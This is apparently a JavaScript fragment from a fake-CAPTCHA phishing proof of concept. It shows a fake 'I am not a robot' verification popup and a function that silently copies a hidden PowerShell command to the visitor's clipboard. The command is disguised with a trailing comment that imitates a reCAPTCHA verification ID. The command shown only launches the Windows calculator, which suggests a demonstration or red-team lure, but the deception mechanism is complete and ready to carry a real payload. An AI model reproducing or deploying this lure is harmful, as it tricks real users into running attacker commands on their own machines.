 function stageClipboard(commandToRun, verification_id){
const suffix = " # "
const ploy = "✅ ''I am not a robot - reCAPTCHA Verification ID: "
const end = "''"
const textToCopy = commandToRun + suffix + ploy + verification_id + end
setClipboardCopyData(textToCopy);
}
function showVerifyWindow() {
verifywindow.style.display = "block";
verifywindow.style.visibility = "visible";
verifywindow.style.opacity = "1";
verifywindow.style.top = checkboxWindow.offsetTop - 80 + "px";
verifywindow.style.left =  checkboxWindow.offsetLeft + 54 + "px";
if (verifywindow.offsetTop < 5) {
verifywindow.style.top = "5px";
}
if (verifywindow.offsetLeft + verifywindow.offsetWidth > window.innerWidth-10 ) {
verifywindow.style.left =  checkboxWindow.offsetLeft - 8  + "px";
}
var verification_id = generateRandomNumber();
document.getElementById('verification-id').textContent = verification_id;
// const htaPath = window.location.origin + "/C:/Users/x/Desktop/recaptcha-phish-main/recaptcha-verify";
const commandToRun = 'powershell.exe -WindowStyle Hidden -ExecutionPolicy Unrestricted -Command "calc.exe"'
stageClipboard(commandToRun, verification_id)
}
addCaptchaListeners();